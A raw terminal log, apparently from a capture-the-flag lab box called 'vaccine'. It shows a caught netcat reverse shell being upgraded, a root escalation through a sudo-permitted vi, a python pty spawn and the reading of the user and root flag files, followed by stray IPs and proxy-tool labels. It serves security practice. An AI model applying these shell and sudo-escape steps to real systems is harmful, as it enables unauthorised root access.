 └─# stty raw -echo;fg
[1]  + continued  nc -nvlp 4444
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/lib/postgresql/11/main$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# cd ^H^H^H^H^H
/bin/sh: 2: cd: can't cd to
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vaccine:/var/lib/postgresql/11/main# ls
base          pg_multixact  pg_stat      PG_VERSION            postmaster.pid
global        pg_notify     pg_stat_tmp  pg_wal                reverse.elf
pg_commit_ts  pg_replslot   pg_subtrans  pg_xact
pg_dynshmem   pg_serial     pg_tblspc    postgresql.auto.conf
pg_logical    pg_snapshots  pg_twophase  postmaster.opts
root@vaccine:/var/lib/postgresql/11/main# cd ~
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~# cd /home
root@vaccine:/home# ls
ftpuser  simon
root@vaccine:/home# cd /var/lib/postgresql/11/main
root@vaccine:/var/lib/postgresql/11/main# ls
base          pg_multixact  pg_stat      PG_VERSION            postmaster.pid
global        pg_notify     pg_stat_tmp  pg_wal                reverse.elf
pg_commit_ts  pg_replslot   pg_subtrans  pg_xact
pg_dynshmem   pg_serial     pg_tblspc    postgresql.auto.conf
pg_logical    pg_snapshots  pg_twophase  postmaster.opts
root@vaccine:/var/lib/postgresql/11/main# cd ..
root@vaccine:/var/lib/postgresql/11# ls
main
root@vaccine:/var/lib/postgresql/11# cd .3.
bash: cd: .3.: No such file or directory
root@vaccine:/var/lib/postgresql/11# cd ..
root@vaccine:/var/lib/postgresql# ls
11  user.txt
root@vaccine:/var/lib/postgresql# cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
root@vaccine:/var/lib/postgresql#
10.129.95.174
10.129.95.174
10.129.154.138
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头